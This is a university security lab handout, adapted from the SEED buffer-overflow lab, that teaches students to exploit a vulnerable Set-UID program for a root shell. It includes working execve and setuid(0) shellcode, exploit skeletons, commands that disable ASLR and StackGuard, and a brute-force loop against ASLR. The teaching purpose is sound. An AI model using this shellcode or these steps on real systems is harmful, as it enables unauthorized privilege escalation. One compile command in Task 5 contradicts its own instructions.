Lab Overview
The goal of this lab is for you to gain the first-hand experience in buffer-overflow vulnerabilities by putting what you have learned about the vulnerability from class into action. Buffer overflow is defined as the condition in which a program attempts to write data beyond the boundaries of pre-allocated fixed length buffers. This vulnerability can be used by a malicious user to alter the flow control of the program, leading to the execution of malicious code. This vulnerability arises due to the mixing of the storage for data (e.g. buffers) and the storage for the control flow of program execution (e.g. return addresses): an overflow in the data part can affect the control flow of the program, because an overflow can change the return address. In this lab, you will be given a program with a buffer-overflow vulnerability; your task is to develop a scheme to exploit the vulnerability and finally gain root privilege. In addition to the attacks, you will be guided through several protection schemes that have been implemented in the OS to counter against buffer-overflow attacks. This lab covers the following topics:
- Buffer overflow vulnerability and exploitation
- Stack layout and function invocation mechanics
- Shellcode
- Address randomization, stack protections, and StackGuard
Lab Tasks
Turning Off Countermeasures
You can complete the lab tasks using the pre-built Ubuntu virtual machines. However, Ubuntu and other Linux distributions have implemented several security mechanisms to make the buffer-overflow attack difficult. To simplify our attacks, we need to disable them first. Later on, we will enable them one by one, and see whether our attack can still succeed.
Address Space Layout Randomization (ASLR): Ubuntu and several other Linux-based systems uses address space layout randomization to randomize the starting address of the heap and the stack. This makes guessing exact addresses in these regions difficult; guessing addresses is one of the critical steps of buffer-overflow attacks. In this lab, we disable this feature using the following command:
$ sudo sysctl -w kernel.randomize_va_space=0
StackGuard Protection: GCC implements a security
mechanism called StackGuard to prevent buffer overflows. In the presence of
this protection, buffer overflow attacks will not work. We can disable
this protection during compilation using the -fno-stack-protector
option. For example, to compile a program example.c with StackGuard
disabled, we can do the following:
$ gcc -fno-stack-protector example.c
Non-executable Stack: Ubuntu used to allow executable stacks (i.e. the processor can fetch instructions from the stack), but this has now changed: the binary images of programs (and shared libraries) must declare whether they require executable stacks or not, i.e., they need to mark a field in the ELF program header. The kernel and dynamic linker use this mark to decide whether to make the stack of this running program executable or non-executable. This marking is done automatically by recent versions of gcc, and by default, stacks are set to be non-executable. To change that, use the following option when compiling programs:
    For executable stack:
    $ gcc -z execstack -o test test.c
    For non-executable stack:
    $ gcc -z noexecstack -o test test.c
Configuring /bin/sh/ (Ubuntu 16.04 VM only): In both
Ubuntu 12.04 and Ubuntu 16.04 VMs, the /bin/sh symbolic link points to the
/bin/dash shell. However, the dash program in these two VMs have an
important difference. The dash shell in Ubuntu 16.04 has a countermeasure
that prevents itself from being executed in a Set-UID process. Basically,
if dash detects that it is executed in a Set-UID process, it immediately
changes the effective user ID to the process's real user ID, essentially
dropping the privilege. The dash program in Ubuntu 12.04 does not implement this
behavior. Since our victim program is a Set-UID program, and our attack
relies on running /bin/sh, the countermeasure in /bin/dash makes our attack
more difficult. Therefore, we will link /bin/sh to another shell that does
not have such a countermeasure (in later tasks, we will show that with
a little bit more effort, the countermeasure in /bin/dash can be easily
defeated). We have installed a shell program called zsh in the 16.04 VM.
Use the following commands to softlink /bin/sh to zsh (no need
to do this in the 12.04 VM):
$ sudo ln -sf /bin/zsh /bin/sh
Task 1: Running Shellcode
Before starting the attack, let's get familiar with shellcode. Shellcode named because it is code injected into a program typically used to launch a shell. It has to be loaded into memory so that we can force the vulnerable program to jump to it. Consider the following program:
    #include <stdio.h>
    int main() {
        char *name[2];
        name[0] = "/bin/sh";
        name[1] = NULL;
        execve(name[0], name, NULL);
    }
The shellcode that we use is just the assembly version of the above program. The following program shows how to launch a shell by executing a shellcode stored in a buffer. Please compile and run the following code, and see whether a shell is invoked. You can download the program from the SEED website as well:
    /* call_shellcode.c */
    /* You can get this program from the lab's website */
    /* A program that launches a shell using shellcode */

    #include <stdlib.h>
    #include <stdio.h>
    #include <string.h>

    const char code[] =
    "\x31\xc0" /* Line 1: xorl %eax,%eax */
    "\x50" /* Line 2: pushl %eax */
    "\x68""//sh" /* Line 3: pushl $0x68732f2f */
    "\x68""/bin" /* Line 4: pushl $0x6e69622f */
    "\x89\xe3" /* Line 5: movl %esp,%ebx */
    "\x50" /* Line 6: pushl %eax */
    "\x53" /* Line 7: pushl %ebx */
    "\x89\xe1" /* Line 8: movl %esp,%ecx */
    "\x99" /* Line 9: cdq */
    "\xb0\x0b" /* Line 10: movb $0x0b,%al */
    "\xcd\x80" /* Line 11: int $0x80 */
    ;

    int main (int argc, char **argv) {
        char buf[sizeof(code)];
        strcpy(buf, code);
        ((void(*)( ))buf)( );
    }
Compile the code above using the following gcc command. Run the program and
describe your observations. Please do not forget to use the execstack
option, which allows code to be executed on the stack; without this
option, the program will fail.
$ gcc -z execstack -o call_shellcode call_shellcode.c
The shellcode above invokes the execve() system call to execute /bin/sh.
A few places in this shellcode are worth mentioning. First, the third
instruction pushes "//sh", rather than "/sh" into the stack. This is
because we need a 32-bit number here, and "/sh" has only 24 bits.
Fortunately, "//" is equivalent to "/" from the OS's perspective so we can get away with a double
slash symbol. Second, before calling the execve() system call, we need to
store name[0] (the address of the string), name (the address of the array),
and NULL to the %ebx, %ecx, and %edx registers, respectively.
Line 5 stores
name[0] to %ebx; Line 8 stores name to %ecx; Line 9 sets %edx to zero.
There are other ways to set %edx to zero (e.g., xorl %edx, %edx); the one
(cdq) used here is simply a shorter instruction (which is often important for shellcode): it copies the sign (bit
31) of the value in the %eax register (which is 0 at this point) into every
bit position in the %edx register, basically setting %edx to 0. Third,
the system call execve() is called when we set %al to 11, and execute
"int $0x80". This is actually a software interrupt instruction, but it is the canonical
way to invoke system calls in the i386 architecture (x86-64 is a bit different).
The Vulernable Program
You will be provided with the following program, which has a buffer-overflow vulnerability in Line ➀. Your job is to exploit this vulnerability and gain the root privilege.
    /* Vunlerable program: stack.c */
    /* You can get this program from the lab’s website */

    #include <stdlib.h>
    #include <stdio.h>
    #include <string.h>

    int bof (char *str) {
        char buffer[BUF_SIZE];
        /* The following statement has a buffer overflow problem */
        strcpy(buffer, str); ➀
        return 1;
    }

    int main (int argc, char **argv) {
        char str[517];
        FILE *badfile;
        char dummy[BUF_SIZE]; memset(dummy, 0, BUF_SIZE);
        badfile = fopen("badfile", "r");
        fread(str, sizeof(char), 517, badfile);
        bof(str);
        printf("Returned Properly\n");
        return 1;
    }
The above program has a buffer overflow vulnerability. It first reads an
input from a file called badfile, and then passes this input to another
buffer in the function bof(). The original input can have a maximum length
of 517 bytes, but the buffer in bof() is only BUF_SIZE bytes long, which is
less than 517. Because strcpy() does not check boundaries, a buffer overflow
will occur. Since this program is a root-owned Set-UID program, if a normal
user can exploit this buffer overflow vulnerability, the user can
get a root shell. Note that the program gets its input
from a file called badfile. This file is under users' control. Now, our
objective is to create the contents of badfile, such that when the
vulnerable program copies the contents into its buffer, a root shell is
spawned.
Compilation: To compile the above vulnerable program, do not forget
to turn off StackGuard and the non-executable stack protections using
the -fno-stack-protector and -z execstack options. After
compilation, we need to make the program a root-owned Set-UID program. We
can achieve this by first changing the ownership of the program to root (Line
➀), and then changing the permissions to 4755 to enable the Set-UID bit (Line
➁). Note that changing ownership must be done before turning
on the Set-UID bit, because an ownership change will cause the Set-UID bit to revert.
    $ gcc -DBUF_SIZE=44 -o stack -z execstack -fno-stack-protector stack.c
    $ sudo chown root stack ➀
    $ sudo chmod 4755 stack ➁
Task 2: Exploiting the Vulnerability
We provide you with a partially completed exploit called
exploit.c. The goal of this code is to construct the contents
for badfile. In this code, the shellcode is given to you. You need to
develop the rest.
    /* exploit.c */
    /* A program that creates a file containing code for launching shell */

    #include <stdlib.h>
    #include <stdio.h>
    #include <string.h>

    char shellcode[] =
        "\x31\xc0"   /* Line 1: xorl %eax,%eax */
        "\x50"       /* Line 2: pushl %eax */
        "\x68""//sh" /* Line 3: pushl $0x68732f2f */
        "\x68""/bin" /* Line 4: pushl $0x6e69622f */
        "\x89\xe3"   /* Line 5: movl %esp,%ebx */
        "\x50"       /* Line 6: pushl %eax */
        "\x53"       /* Line 7: pushl %ebx */
        "\x89\xe1"   /* Line 8: movl %esp,%ecx */
        "\x99"       /* Line 9: cdq */
        "\xb0\x0b"   /* Line 10: movb $0x0b,%al */
        "\xcd\x80"   /* Line 11: int $0x80 */
    ;

    void main (int argc, char **argv) {
        char buffer[517];
        FILE *badfile;
        /* Initialize buffer with 0x90 (NOP instruction) */
        memset(&buffer, 0x90, 517);
        /* You need to fill the buffer with appropriate contents here */
        /* ... Put your code here ... */
        /* Save the contents to the file "badfile" */
        badfile = fopen("./badfile", "w");
        fwrite(buffer, 517, 1, badfile);
        fclose(badfile);
    }
Notice how the instructions are encoded as a string. The trick here is to use
the \xff syntax to encode the following hex value as a raw byte.
After you finish the above program, compile and run it. This will generate
the contents for badfile. Then run the vulnerable program
stack. If your exploit is implemented correctly, you should be
able to get a root shell:
Important:Compile your vulnerable program first. Note
that the program exploit.c, which generates badfile, can be compiled
with the default StackGuard protection enabled. This is because we will
not overflow the buffer in this program. We will be overflowing the
buffer in stack.c, which is compiled with StackGuard protection
disabled.
    $ gcc -o exploit exploit.c
    $ ./exploit // create the badfile
    $ ./stack   // launch the attack by running the vulnerable program
    # <---- Bingo! You've got a root shell!
Note that although you have obtained the "#" prompt, your real user id is still yourself (the effective user id is now root). You can check this by typing the following:
    # id
    uid=(500) euid=0(root)
Many commands will behave differently if they are executed as a Set-UID root process, instead of just as a root process, because they recognize that the real user id is not root. To solve this problem, you can run the following program to turn the real user ID to root. This way, you'll have a real root process, which is much more powerful:
    void main() {
        setuid(0); system("/bin/sh");
    }
Python Version: For students who are more familiar with Python than
C, we have provided a Python version of the above C code. The program is
called exploit.py, which can be downloaded from the SEED website. You
may
need to replace some of the values in the code with the correct ones.
    #!/usr/bin/python3

    import sys

    shellcode= (
        "\x31\xc0"   # xorl %eax,%eax
        "\x50"       # pushl %eax
        "\x68""//sh" # pushl $0x68732f2f
        "\x68""/bin" # pushl $0x6e69622f
        "\x89\xe3"   # movl %esp,%ebx
        "\x50"       # pushl %eax
        "\x53"       # pushl %ebx
        "\x89\xe1"   # movl %esp,%ecx
        "\x99"       # cdq
        "\xb0\x0b"   # movb $0x0b,%al
        "\xcd\x80"   # int $0x80
        "\x00"
    ).encode('latin-1')

    # Fill the content with NOPs
    content = bytearray(0x90 for i in range(517))

    # Put the shellcode at the end
    start = 517 - len(shellcode)

    content[start:] = shellcode

    #########################################################################
    ret = 0xAABBCcDD # replace 0xAABBCCDD with the correct value
    offset = 0 # replace 0 with the correct value

    # Fill the return address field with the address of the shellcode
    content[offset:offset + 4] = (ret).to_bytes(4,byteorder=’little’)
    #########################################################################

    # Write the content to badfile
    with open(’badfile’, ’wb’) as f:
        f.write(content)
Practical Note 1: You might ask, how did we end up with the shellcode above in the first place?
One way is to start with some C code, compile it to an object file, then use objdump -d foo.o
to see the instructions generated. These instructions must be encoded however. Here is a one-liner to
take a series of instructions from the output of objdump and turn them into shellcode:
objdump -d sc.o | grep -A 200 ".text>" | grep -v ".text" | cut -f 2 | tr '\n' '\ ' | sed -E 's/(\w{2})/\\x\1/g' | sed -E 's/\s+//g'
It's worth understanding what this is actually doing. When writing exploits, you'll start to learn many tricks (especially
one-liners at the shell) along the way. For example, suppose I just want to fill a buffer with 20 bytes of garbage data until I get
to the return address (e.g. 0xffffffff). Here's a quick and dirty way to generate the shellcode for that:
$ perl -e 'print "A"x20; print "\xff\xff\xff\xff";' > payload
Or if you prefer Python:
$ python3 -c "print('A'*20, end=''); print('\xff\xff\xff\xff', end='')
Task 3: Defeating dash's Countermeasure
As we have explained before, the dash shell in Ubuntu 16.04 drops
privileges when it detects that the eUID differs from the
real UID. This can be observed from dash's changelog. We can see an
additional check in Line ➀, which compares real and effective user/group
IDs:
    // https://launchpadlibrarian.net/240241543/dash_0.5.8-2.1ubuntu2.diff.gz
    // main() function in main.c has following changes:

    ++ uid = getuid();
    ++ gid = getgid();

    ++ /*
    ++  * To limit bogus system(3) or popen(3) calls in setuid binaries,
    ++  * require -p flag to work in this situation.
    ++  */
    ++ if (!pflag && (uid != geteuid() || gid != getegid())) { ➀
    ++     setuid(uid);
    ++     setgid(gid);
    ++     /* PS1 might need to be changed accordingly. */
    ++     choose_ps1();
    ++ }
The countermeasure implemented in dash can be defeated. One approach is not to
invoke /bin/sh in our shellcode; instead, we can invoke another shell program.
This approach requires another shell program, such as zsh to be present in the
system. Another approach is to change the real user ID of the victim process to
zero before invoking dash. We can achieve this by invoking
setuid(0) before executing execve() in the shellcode. In this task, we will use
this approach. We will first change the /bin/sh symlink, so it points
back to /bin/dash:
$ sudo ln -sf /bin/dash /bin/sh
To see how the countermeasure in dash works and how to defeat it using the
system call setuid(0), we write the following C program. We first comment
out Line ➀ and run the program as a Set-UID program (the owner should be
root); please describe your observations. We then uncomment Line ➀ and run
the program again; please describe your observations.
    // dash_shell_test.c

    #include <stdio.h>
    #include <sys/types.h>
    #include <unistd.h>
    int main() {
        char *argv[2];
        argv[0] = "/bin/sh";
        argv[1] = NULL;

        // setuid(0); ➀
        execve("/bin/sh", argv, NULL);
        return 0;
    }
The above program can be compiled and set up using the following commands (we need to make it root-owned Set-UID program):
    $ gcc dash_shell_test.c -o dash_shell_test
    $ sudo chown root dash_shell_test
    $ sudo chmod 4755 dash_shell_test
From the above experiment, we will see that setuid(0) makes a difference.
Let us add the assembly code for invoking this system call at the beginning
of our shellcode, before we invoke execve().
    char shellcode[] =
        "\x31\xc0" /* Line 1: xorl %eax,%eax */
        "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
        "\xb0\xd5" /* Line 3: movb $0xd5,%al */
        "\xcd\x80" /* Line 4: int $0x80 */
    // ---- The code below is the same as the one in Task 2 ---
        "\x31\xc0"
        "\x50"
        "\x68""//sh"
        "\x68""/bin"
        "\x89\xe3"
        "\x50"
        "\x53"
        "\x89\xe1"
        "\x99"
        "\xb0\x0b"
        "\xcd\x80"
The updated shellcode adds 4 instructions: (1) set ebx to zero
in Line 2, (2) set eax to 0xd5 via Line
1 and 3 (0xd5 is setuid()'s syscall number), and
(3) execute the system call in Line 4. Using this shellcode, we can
attempt the attack on the vulnerable program when /bin/sh is
linked to /bin/dash. Using the above shellcode to modify
exploit.c or exploit.py; try the attack from
Task 2 again and see if you can get a root shell. Please describe and
explain your results.
Task 4: Defeating ASLR
On 32-bit Linux machines, stacks only have 19 bits of entropy, which means the stack base address can have 2^19 = 524,288 possibilities. This number is not that high and can be exhausted easily with a brute-force approach. In this task, we use such an approach to defeat the ASLR countermeasure on our 32-bit VM. First, we turn on Ubuntu’s ASLR using the following command. We run the same attack developed in Task 2. Please describe and explain your observation.
$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
We then use the brute-force approach to attack the vulnerable program
repeatedly, hoping that the address we put in badfile will eventually be
correct. You can use the following shell script to run the vulnerable
program in an infinite loop. If your attack succeeds, the script will stop;
otherwise, it will keep running. Please be patient, as this may take
a while. Let it run overnight if needed. Please describe your observations.
    #!/bin/bash

    SECONDS=0
    value=0

    while [ 1 ]
        do
        value=$(( $value + 1 ))
        duration=$SECONDS
        min=$(($duration / 60))
        sec=$(($duration % 60))
        echo "$min minutes and $sec seconds elapsed."
        echo "The program has run $value times so far."
        ./stack
    done
Task 5: Turn on StackGuard
Before working on this task, remember to turn off ALSR
first, or you will not know which protection helps achieve the protection.
In previous tasks, we disabled StackGuard protection in
GCC when compiling our programs. In this task, you may consider repeating
Task 2 in the presence of StackGuard. To do that, you should compile the
program without the -fno-stack-protector option. For this task, you will
recompile the vulnerable program, stack.c to use GCC StackGuard, execute
Task 1 again, and report your observations. You may report any error
messages you observe. In GCC version 4.3.3 and above, StackGuard is
enabled by default. Therefore, you have to disable StackGuard using the
switch mentioned before. In earlier versions, it was disabled by default.
If you use an older GCC version, you may not have to disable StackGuard.
$ gcc -o stack -fno-stack-protector -z noexecstack stack.c
Note that the non-executable stack only makes it impossible to run shellcode on the stack, but it does not prevent buffer-overflow attacks in general, because there are other ways to run malicious code after exploiting a buffer-overflow vulnerability. The return-to-libc attack is an example (which we will look at next lab). If you are using our Ubuntu 12.04/16.04 VM, whether the non-executable stack protection works or not depends on the CPU and the setting of your virtual machine, because this protection depends on the hardware feature that is provided by CPU. If you find that the non-executable stack protection does not work, check the document ("Notes on Non-Executable Stack") that is linked on the SEED lab's web page, and see whether the instructions in that document can help solve your problem. If not, then you may need to figure out the problem yourself.
Guidelines
We briefly summarize some important guidelines in this section. More details are given in the SEED book, Chapter 4.
Stack Layout:
We can load the shellcode into badfile, but it will not be executed because
our instruction pointer will not be pointing to it. One thing we can do is
to change the return address to point to the shellcode. But we have two
problems: (1) we do not know where the return address is stored, and (2) we
do not know where the shellcode is stored. To answer these questions, we
need to understand the stack layout when execution transfers to a function.
The below image gives an example of stack layout during a function invocation.

Finding the address in memory where the return address is stored:
From the figure we know that if we can find out the address of buffer[],
we can calculate where the return address is stored. Since the vulnerable
program is a Set-UID program, you can make a copy of it and run
it with your own privilege; this way you can debug it (note that
you cannot debug a Set-UID program). In the debugger, you can figure out
the address of buffer[], and thus calculate the starting point of the
malicious code. You can even modify the copied program, and ask the program
to directly print out the address of buffer[]. The address of buffer[] may
be slightly different when you run the Set-UID copy, instead of your copy,
but you should be quite close. If the target program is running remotely,
and you may not be able to rely on the debugger to find out the address.
However, you can always guess. The following facts make guessing a quite
feasible approach:
- The stack usually starts at the same address
- The stack us usually not very deep; most programs don't push more than a few hundred or a few thousand bytes onto the stack at any given time
- Therefore the range of addresses that we need to guess is actually quite small

Finding the starting point of the malicious code:
If you can accurately calculate the address of buffer[], you should be able
to accurately calculate the starting point of the malicious code. Even if
you cannot accurately calculate the address (for example, for remote
programs), you can still guess. To improve the chance of success, we can
add a number of NOPs (a NOP sled) to the beginning of the malicious code; therefore, if
we can jump to any of these NOPs, we can eventually get to the malicious
code. The below figure shows the attack:
Storing a long integer in a buffer in C:
In your exploit program (the C version), you might need to store an long
integer (4 bytes) into an buffer starting at buffer[i]. Since each buffer
space is one byte long, the integer will actually occupy four bytes
starting at buffer[i] (i.e., buffer[i] to buffer[i+3]). Because buffer and
long are of different types, you cannot directly assign the integer to
buffer; instead you can cast buffer+i to a long pointer, and then
assign the integer. The following code shows how to assign an long integer
to a buffer starting at buffer[i]:
    char buffer[20];
    long addr = 0xFFEEDD88;
    long *ptr = (long*)(buffer + i);
    *ptr = addr;
Handin
Please write your lab report according to the description. Please also list the important code snippets followed by your explanation. You will not receive credit if you simply attach code without any explanation. Upload your answers as a PDF to blackboard. You must turn this in by next Tuesday before class.
Suggested Reading
- SEED Book Chapter 4
Acknowledgements
Most content taken from Wenliang Du.
This work is licensed under a Creative Commons Attribution-NonCommercialShareAlike 4.0 International License. A human-readable summary of (and not a substitute for) the license is the following: You are free to copy and redistribute the material in any medium or format. You must give appropriate credit. If you remix, transform, or build upon the material, you must distribute your contributions under the same license as the original. You may not use the material for commercial purposes.
Challenge
Complete the first challenge at pwnable.tw.